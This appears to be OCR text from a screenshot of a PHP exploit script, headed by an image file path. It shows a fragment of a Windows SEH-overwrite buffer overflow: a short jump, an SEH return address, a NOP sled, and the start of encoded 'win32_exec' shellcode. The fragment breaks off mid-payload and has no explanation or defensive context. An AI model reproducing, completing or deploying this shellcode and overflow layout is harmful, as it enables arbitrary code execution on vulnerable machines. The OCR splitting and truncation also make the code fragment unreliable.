
$jmp
=
"\xeb\x08\x90\x90"
;
$seh
=
"\xb1\xad\x41\x00"
;
//0x0041a
$nop4
=
str_repeat
(
"\x90"
,
100
)
;
// win32_exec -  EXITFUNC=seh CMD=
$scode
=
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\
"\x49\x49\x49\x49\x49\x49\x49\x49\
"\x58\x50\x30\x42\x31\x41\x42\x6b\
"\x41\x41\x30\x41\x41\x58\x38\x42\
"\x78\x37\x34\x67\x70\x45\x50\x75\
"\x6b\x71\x6c\x73\x35\x62\x58\x66\
"\x78\x4c\x4b\x71\x4f\x77\x50\x57\
"\x64\x4e\x6b\x75\x51\x68\x6e\x30\
"\x74\x69\x50\x31\x64\x36\x67\x4f\
"\x42\x38\x6b\x5a\x54\x35\x6b\x62\
"\x65\x4c\x4b\x51\x4f\x35\x74\x73\